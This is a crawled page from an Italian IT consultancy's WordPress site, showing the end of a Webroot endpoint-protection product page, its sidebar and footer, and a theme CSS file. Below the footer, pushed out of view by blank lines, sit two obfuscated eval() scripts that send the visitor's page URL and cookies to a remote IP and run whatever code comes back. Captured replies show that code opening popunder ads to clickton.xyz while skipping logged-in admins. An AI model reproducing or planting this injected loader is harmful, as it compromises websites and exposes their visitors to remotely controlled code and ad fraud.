<li>Riservatezza dei documenti: i file vengono identificati a seconda del comportamento che esibiscono e in base ai metadati (hash MD5) e non in base al contenuto dei file.</li>
<li>Comunicazioni cifrate: tutti gli “scambi” di informazioni fra l’agente e il cloud sono cifrate e quindi non intercettabili.</li>
<li>Infrastruttura a norma: tutta l’infrastruttura di Webroot risiede in Amazon EC2 (conforme SAS70 Type 2).</li>
<li>Nessun dato nel cloud: benché ci sia comunicazione fra l’agente sull’endpoint e il cloud, nella comunicazione i contenuti dei file non vengono mai trasferiti.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Requisiti minimi di sistema</strong></h3>
<h4>Webroot SecureAnywhere Business &#8211; Endpoint Protection</h4>
<p>Portale di gestione</p>
<ul>
<li>Internet Explorer versione 7 e superiori</li>
<li>Mozilla Firefox version 3.6 e superiori</li>
<li>Chrome 11 e superiori</li>
<li>Safari 5 e superiori</li>
<li>Opera 11 e superiori</li>
</ul>
<p>Piattaforme per PC supportate</p>
<ul>
<li>Windows 8, 8.1, 32 e 64-bit</li>
<li>Windows 7, 32 e 64-bit</li>
<li>Windows Vista, 32 e 64-bit</li>
<li>Windows XP Service Pack 2 e 3, 32 e 64-bit</li>
<li>Windows XP Embedded</li>
<li>Mac OS X v.10.9 &#8220;Mavericks&#8221;</li>
<li>Mac OS X v.10.8 &#8220;Mountain Lion&#8221;</li>
<li>Mac OS X v.10.7 &#8220;Lion&#8221;</li>
</ul>
<p>Piattaforme Server supportate</p>
<ul>
<li>Windows Server 2012 Standard, R2</li>
<li>Windows Server 2008 R2 Foundation, Standard, Enterprise</li>
<li>Windows Server 2003 Standard, Enterprise, 32 e 64-bit</li>
<li>Windows Small Business Server 2008, 2011, 2012</li>
<li>Windows Server Core 2003, 2008, 2012</li>
<li>Windows Server 2003 R2 for Embedded Systems</li>
<li>Windows Embedded Standard 2009 SP2</li>
<li>Windows XP Embedded SP1, Embedded Standard 2009 SP3</li>
<li>Windows Embedded per POS Version 1.</li>
</ul>
<p>Piattaforme Server virtuali supportate</p>
<ul>
<li>VMware vSphere 5.5 e precedenti (ESX/ESXi 5.5 e precedenti), Workstation 9.0 e precedenti, Server 2.0 e precedenti</li>
<li>Citrix XenDesktop 5; XenServer 5.6 e precedenti; XenApp 6.5 e precedenti</li>
<li>Microsoft Hyper-V Server 2008, 2008 R2</li>
<li>Virtual Box</li>
</ul>
<p>&nbsp;</p>
<h4>Webroot SecureAnywhere Business &#8211; Mobile Protection</h4>
<p>Portale di gestione</p>
<ul>
<li>Internet Explorer 7, 8, e 9</li>
<li>Mozilla Firefox</li>
<li>Chrome11 e 12</li>
<li>Safari 5</li>
<li>Opera11</li>
</ul>
<p>Sistema operativo</p>
<ul>
<li>Sistema operativo Android versione 2.2 o superiori</li>
<li>Compatibile con dispositivi Android con 3MB di spazio storage libero</li>
<li>Sistema operativo Apple iOS 4.2 o superiori</li>
<li>Compatibile con dispositivi iPhone e iPad</li>
</ul>
		</div>
</div>	
<div class="push-right">
	<hr class="blog-sep header-sep">
</div>
         	<div class="enigma_comment_form_section">
	
							
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2>Comunica con noi</h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?page_id=775#respond" style="display:none;">Annulla risposta</a></small></h3>			<form action="http://npscomputer.it/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="enigma_form_group"><label for="message"> Messaggio *</label>
		<textarea id="comment" name="comment" class="enigma_con_textarea_control" rows="5"></textarea></div><div class="enigma_form_group"><label for="exampleInputEmail1">Nome<small>*</small></label><input name="author" id="name" type="text" id="exampleInputEmail1" class="enigma_con_input_control"></div>
<div class="enigma_form_group"><label for="exampleInputPassword1">Email<small>*</small></label><input  name="email" id="email" type="text" class="enigma_con_input_control"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="enigma_send_button" class="submit" value="Invia" /> <input type='hidden' name='comment_post_ID' value='775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a03724604" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="231"/></p>			</form>
			</div><!-- #respond -->
			
		
</div>
	
	</div>
	<div class="col-md-4 enigma-sidebar">
	<div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>iscriviti alla nostra newsletter</h2></div>	<style>
		.widget_mailchimpsf_widget .widget-title {
		line-height: 1.4em;
		margin-bottom: 0.75em;
	}
	#mc_subheader {
		line-height: 1.25em;
		margin-bottom: 18px;
	}
	.mc_merge_var {
		margin-bottom: 1.0em;
	}
	.mc_var_label,
	.mc_interest_label {
		display: block;
		margin-bottom: 0.5em;
	}
	.mc_input {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
	}
	.mc_input.mc_phone {
		width: auto;
	}
	select.mc_select {
		margin-top: 0.5em;
		width: 100%;
	}
	.mc_address_label {
		margin-top: 1.0em;
		margin-bottom: 0.5em;
		display: block;
	}
	.mc_address_label ~ select {
		width: 100%;		
	}
	.mc_list li {
		list-style: none;
		background: none !important;
	}
	.mc_interests_header {
		margin-top: 1.0em;
		margin-bottom: 0.5em;
	}
	.mc_interest label,
	.mc_interest input {
		margin-bottom: 0.4em;
	}
	#mc_signup_submit {
		margin-top: 1.5em;
		width: 80%;
	}
	#mc_unsub_link a {
		font-size: 0.75em;
	}
	#mc_unsub_link {
		margin-top: 1.0em;
	}
	.mc_header_address,
	.mc_email_format {
		display: block;
		font-weight: bold;
		margin-top: 1.0em;
		margin-bottom: 0.5em;
	}
	.mc_email_options {
		margin-top: 0.5em;
	}
	.mc_email_type {
		padding-left: 4px;
	}
	</style>
	
<div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="f7711943ff" />		
		
	<div class="mc_form_inside">
		
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->

		
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">Nome</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Azienda</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = campo richiesto!			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Sottoscrivi" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
				
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
	</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>articoli recenti</h2></div>		
							
					
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=1254" title="Il 14 gennaio 2020 è terminato il supporto per Windows 7"  >
							<img width="64" height="64" src="http://npscomputer.it/wp-content/uploads/2020/02/Unknown-64x64.png" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=1254"> Il 14 gennaio 2020 è terminato il supporto per Windows 7</a></h3>
							<span class="enigma_recent_widget_post_date">Febbraio 11, 2020</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=1251" title="Il nuovo browser Microsoft Edge è disponibile"  >
							<img width="64" height="64" src="http://npscomputer.it/wp-content/uploads/2020/02/images-64x64.jpeg" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=1251"> Il nuovo browser Microsoft Edge è disponibile</a></h3>
							<span class="enigma_recent_widget_post_date">Febbraio 11, 2020</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=558" title="Velocizza il tuo computer con un disco allo stato solido SSD"  >
							<img width="64" height="31" src="http://npscomputer.it/wp-content/uploads/2014/10/4.jpg" class="enigma_recent_widget_post_img wp-post-image" alt="" srcset="http://npscomputer.it/wp-content/uploads/2014/10/4.jpg 600w, http://npscomputer.it/wp-content/uploads/2014/10/4-570x286.jpg 570w" sizes="(max-width: 64px) 100vw, 64px" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=558"> Velocizza il tuo computer con un disco allo stato solido SSD</a></h3>
							<span class="enigma_recent_widget_post_date">Febbraio 11, 2020</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=1060" title="Gli antivirus sono tutti uguali ?"  >
							<img width="64" height="13" src="http://npscomputer.it/wp-content/uploads/2014/10/testasicurezza2.jpg" class="enigma_recent_widget_post_img wp-post-image" alt="" srcset="http://npscomputer.it/wp-content/uploads/2014/10/testasicurezza2.jpg 750w, http://npscomputer.it/wp-content/uploads/2014/10/testasicurezza2-730x150.jpg 730w" sizes="(max-width: 64px) 100vw, 64px" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=1060"> Gli antivirus sono tutti uguali ?</a></h3>
							<span class="enigma_recent_widget_post_date">Gennaio 10, 2020</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=1015" title="SSD Samsung Portatile T1"  >
							<img width="64" height="64" src="http://npscomputer.it/wp-content/uploads/2015/02/NL_15-64x64.jpg" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=1015"> SSD Samsung Portatile T1</a></h3>
							<span class="enigma_recent_widget_post_date">Dicembre 13, 2019</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=598" title="MAILSTORE &#8211; archivia e copia la tua posta elettronica"  >
							<img width="64" height="64" src="http://npscomputer.it/wp-content/uploads/2014/10/mailstore-64x64.jpg" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=598"> MAILSTORE &#8211; archivia e copia la tua posta elettronica</a></h3>
							<span class="enigma_recent_widget_post_date">Novembre 29, 2019</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=1101" title="È arrivata la rivoluzione nell’universo della stampa desktop"  >
							<img width="64" height="64" src="http://npscomputer.it/wp-content/uploads/2016/04/HPA_P3_205684_CN463A_Big-64x64.jpg" class="enigma_recent_widget_post_img wp-post-image" alt="" srcset="http://npscomputer.it/wp-content/uploads/2016/04/HPA_P3_205684_CN463A_Big-64x64.jpg 64w, http://npscomputer.it/wp-content/uploads/2016/04/HPA_P3_205684_CN463A_Big.jpg 250w" sizes="(max-width: 64px) 100vw, 64px" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=1101"> È arrivata la rivoluzione nell’universo della stampa desktop</a></h3>
							<span class="enigma_recent_widget_post_date">Aprile 26, 2016</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=972" title="Nuovo attacco del malware Ransomware.CryptoLocker"  >
							<img width="64" height="26" src="http://npscomputer.it/wp-content/uploads/2014/11/Unknown.jpeg" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=972"> Nuovo attacco del malware Ransomware.CryptoLocker</a></h3>
							<span class="enigma_recent_widget_post_date">Gennaio 28, 2015</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=966" title="HP EliteBook Folio 1020: più sottile e leggero di MacBook Air e anche fanless"  >
							<img width="64" height="64" src="http://npscomputer.it/wp-content/uploads/2014/12/folio1020_01-64x64.jpg" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=966"> HP EliteBook Folio 1020: più sottile e leggero di MacBook Air e anche fanless</a></h3>
							<span class="enigma_recent_widget_post_date">Dicembre 3, 2014</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
														<a class="enigma_recent_widget_post_move" href="http://npscomputer.it/?p=950" title="Nuovo portale di supporto tecnico"  >
							<img width="64" height="28" src="http://npscomputer.it/wp-content/uploads/2014/10/testasupporto.png" class="enigma_recent_widget_post_img wp-post-image" alt="" />							</a>							
							                        <div class="media-body">
							<h3><a href="http://npscomputer.it/?p=950"> Nuovo portale di supporto tecnico</a></h3>
							<span class="enigma_recent_widget_post_date">Novembre 26, 2014</span>
						</div>
					</div>
											
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>categorie</h2></div>		<ul>
				<li class="cat-item cat-item-5"><a href="http://npscomputer.it/?cat=5" >Notizie</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://npscomputer.it/?cat=11" >Prodotti</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://npscomputer.it/?cat=7" >Servizi</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://npscomputer.it/?cat=9" >Soluzioni</a>
</li>
		</ul>
			</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>i più visti</h2></div><ul class='widgets-list-layout no-grav'>
					<li>
												<a href="http://npscomputer.it/?p=1251" title="Il nuovo browser Microsoft Edge è disponibile" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i2.wp.com/npscomputer.it/wp-content/uploads/2020/02/images.jpeg?resize=40%2C40" class='widgets-list-layout-blavatar' alt="Il nuovo browser Microsoft Edge è disponibile" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://npscomputer.it/?p=1251" class="bump-view" data-bump-view="tp">
								Il nuovo browser Microsoft Edge è disponibile							</a>
						</div>
												</li>
					</ul>
</div>			
		</div>	
	</div>
</div>	
<!-- enigma Callout Section -->
<!-- enigma Callout Section -->

<div class="enigma_callout_area">
		<div class="container">
		<div class="row">
						<div class="col-md-9">
				<p><i class="fa fa-thumbs-up"></i>NPS Computer, un consulente informatico a 360° per la tua impresa</p>
			</div>
						
						<div class="col-md-3">
				<a href="http://npscomputer.it/?page_id=435" class="enigma_callout_btn"  >Scopri di più </a>
			</div>
					</div>		
	</div>
	<div class="enigma_callout_shadow"></div>
</div>
<!-- /enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
		<div class="col-md-3 col-sm-6 enigma_footer_widget_column"><div class="input-group">
	 <form method="post" id="searchform" action="http://npscomputer.it/"> 	
		<input type="text" class="form-control"  name="s" id="s" placeholder="Cosa vuoi ricercare?" />
		<span class="input-group-btn">
		<button class="btn btn-search" type="submit"><i class="fa fa-search"></i></button>
		</span>
	 </form> 
</div></div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Accetta e chiudi" class="accept" />
	</form>

	Privacy e cookie: Questo sito utilizza cookie. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie. <br />
Per ulteriori informazioni, anche su controllo dei cookie, leggi qui:
	<a href="https://automattic.com/cookies/" >
		Informativa sui cookie	</a>
</div>
</div>		</div>	
	</div>
</div>
<div class="enigma_footer_area">
	<div class="container">
		<div class="col-md-12">
			
			<p class="enigma_footer_copyright_info"> © 2014 NPS Computer srl -Partita IVA 03914220961				<a rel="nofollow" href="" >
				</a>
			</p>
						<div class="enigma_footer_social_div">
				<ul class="social">
										<li class="facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><a  href="https://www.facebook.com/npscomputer?fref=ts"><i class="fa fa-facebook"></i></a></li>
										<li class="twitter" data-toggle="tooltip" data-placement="top" title="Twiiter"><a href="https://twitter.com/NPSCOMPUTER"><i class="fa fa-twitter"></i></a></li>
										<li class="linkedin" data-toggle="tooltip" data-placement="top" title="Linkedin"><a href="https://www.linkedin.com/company/nps-computer-srl?trk=company_logo"><i class="fa fa-linkedin"></i></a></li>
									</ul>
			</div>
					</div>
	</div>	
</div>
 	
<!-- /Footer Widget Secton -->
</div>
	<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/photobox/photobox-custom.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script async="async" type='text/javascript' src='http://npscomputer.it/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/envira.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/enigma-footer-script.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/waypoints.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/scroll.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.7.4',blog:'77656152',post:'775',tz:'1',srv:'npscomputer.it'} ]);
	_stq.push([ 'clickTrackerInit', '77656152', '775' ]);
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|lat|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 822
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"JNeyb5zVMzrGbwXVe\/5Df52e18HjRZqyCQ7Rx8qOcmVJIChnst5WWUzN6RmOFe87tQIX7w5H\/Kzc02hgoH6aKCZ0quuh07EHsaZsVsZdwLsQsh\/3ipM6WEAmWD8x8YvivYPrHtmj6rcjT3ZzcDFBg92wNE4KjDEpuqrW5thzb8tGPrQ3N+OS7dYfHBPWjnnlF+W1uHiL+veQy7zVDbLFbtxFTsyNisK9Ela5MadiZF4dRMF+VSth38t1rVF8S9SgpyiQd5Js3xKhkKIcKUFIgw=="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 822
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"JNeyb5zVMzrGbwXVe\/5Df52e18HjRZqyCQ7Rx8qOcmVJIChnst5WWUzN6RmOFe87tQIX7w5H\/Kzc02hgoH6aKCZ0quuh07EHsaZsVsZdwLsQsh\/3ipM6WEAmWD8x8YvivYPrHtmj6rcjT3ZzcDFBg92wNE4KjDEpuqrW5thzb8tGPrQ3N+OS7dYfHBPWjnnlF+W1uHiL+veQy7zVDbLFbtxFTsyNisK9Ela5MadiZF4dRMF+VSth38t1rVF8S9SgpyiQd5Js3xKhkKIcKUFIgw=="}

--- FILE ---
content_type: text/css
request_url: http://npscomputer.it/wp-content/themes/enigma-premium/css/animations.css?ver=5.1.19
body_size: 5507
content:
/* CSS Document */

@keyframes afc {
	from {
		opacity:0;
		transform:scale(0.2)
	}
	to {
		opacity:1;
		transform:scale(1)
	}
}
@-webkit-keyframes afc {
	from {
		opacity:0;
		-webkit-transform:scale(0.2)
	}
	to {
		opacity:1;
		-webkit-transform:scale(1)
	}
}
.animate_afc {
	opacity:0
}
.animate_afc.animate_start {
	-webkit-animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 afc;
	animation:0.8s cubic-bezier(1,0,0,1) 0s normal backwards 1 afc;
	opacity:1
}
@keyframes afl {
	from {
		opacity:0;
		transform:translateX(-100px)
	}
	to {
		opacity:1;
		transform:translateX(0)
	}
}
@-webkit-keyframes afl {
	from {
		opacity:0;
		-webkit-transform:translateX(-100px)
	}
	to {
		opacity:1;
		-webkit-transform:translateX(0)
	}
}

@-moz-keyframes afl {
	from {
		opacity:0;
		transform:translateX(-100px)
	}
	to {
		opacity:1;
		transform:translateX(0)
